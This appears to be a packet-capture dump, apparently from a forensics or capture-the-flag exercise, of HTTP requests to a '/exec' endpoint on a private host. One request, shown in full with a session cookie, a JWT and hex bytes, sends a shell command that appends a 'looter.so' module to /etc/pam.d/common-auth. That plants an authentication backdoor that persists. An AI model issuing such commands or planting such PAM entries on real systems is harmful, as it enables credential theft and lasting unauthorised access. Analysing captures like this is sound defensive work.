 129 1022.694826 192.168.2.197 192.168.2.197 HTTP 933 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
131 1031.626478 192.168.2.197 192.168.2.197 HTTP 901 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
133 1053.631987 192.168.2.197 192.168.2.197 HTTP 896 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
135 1063.171646 192.168.2.197 192.168.2.197 HTTP 879 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
137 1073.780720 192.168.2.197 192.168.2.197 HTTP 888 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
139 1097.528958 192.168.2.197 192.168.2.197 HTTP 891 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
7 110.317064 192.168.2.197 192.168.2.197 HTTP 750 POST /identity HTTP/1.1 (application/x-www-form-urlencoded)
30 125.795048 192.168.2.197 192.168.2.197 HTTP 918 POST /identity HTTP/1.1 (application/x-www-form-urlencoded)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
Referer: http://192.168.2.197:8081/exec\r\n
Accept-Encoding: gzip, deflate\r\n
Accept-Language: zh-CN,zh;q=0.9\r\n
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6M
Cookie pair: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5
Cookie pair: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2Vy
Connection: close\r\n
\r\n
[Response in frame: 130]
[Full request URI: http://192.168.2.197:8081/exec]
File Data: 68 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "command" = "echo "auth optional looter.so">>/etc/pam.d/common-auth"
Key: command
Value: echo "auth optional looter.so">>/etc/pam.d/common-auth
0260 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate·· Accept-L
0270 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
0280 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a h;q=0.9· ·Cookie:
0290 20 50 48 50 53 45 53 53 49 44 3d 33 66 38 63 6f PHPSESS ID=3f8co
02a0 65 67 36 68 6d 39 76 66 30 68 35 6c 63 6f 69 66 eg6hm9vf 0h5lcoif
02b0 6d 6b 38 6f 35 3b 20 74 6f 6b 65 6e 3d 65 79 4a mk8o5; t oken=eyJ
02c0 68 62 47 63 69 4f 69 4a 49 55 7a 49 31 4e 69 49 hbGciOiJ IUzI1NiI
02d0 73 49 6e 52 35 63 43 49 36 49 6b 70 58 56 43 4a sInR5cCI 6IkpXVCJ
02e0 39 2e 65 79 4a 70 5a 43 49 36 4d 54 41 77 4f 44 9.eyJpZC I6MTAwOD
02f0 63 73 49 6b 31 68 63 45 4e 73 59 57 6c 74 63 79 csIk1hcE NsYWltcy
0300 49 36 65 79 4a 31 63 32 56 79 62 6d 46 74 5a 53 I6eyJ1c2 VybmFtZS
0310 49 36 49 6d 46 6b 62 57 6c 75 49 6e 31 39 2e 72 I6ImFkbW luIn19.r
0320 75 72 51 44 35 52 59 67 4d 72 46 5a 6f 77 38 72 urQD5RYg MrFZow8r
0330 2d 6b 37 4b 43 50 31 33 50 33 32 73 46 2d 52 70 -k7KCP13 P32sF-Rp
0340 54 58 68 4b 73 78 7a 76 44 30 0d 0a 43 6f 6e 6e TXhKsxzv D0··Conn
0350 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d ection: close···
0360 0a 63 6f 6d 6d 61 6e 64 3d 65 63 68 6f 25 32 30 ·command =echo%20
0370 22 61 75 74 68 25 32 30 6f 70 74 69 6f 6e 61 6c "auth%20 optional
0380 25 32 30 6c 6f 6f 74 65 72 2e 73 6f 22 3e 3e 2f %20loote r.so">>/
0390 65 74 63 2f 70 61 6d 2e 64 2f 63 6f 6d 6d 6f 6e etc/pam. d/common
03a0 2d 61 75 74 68 -auth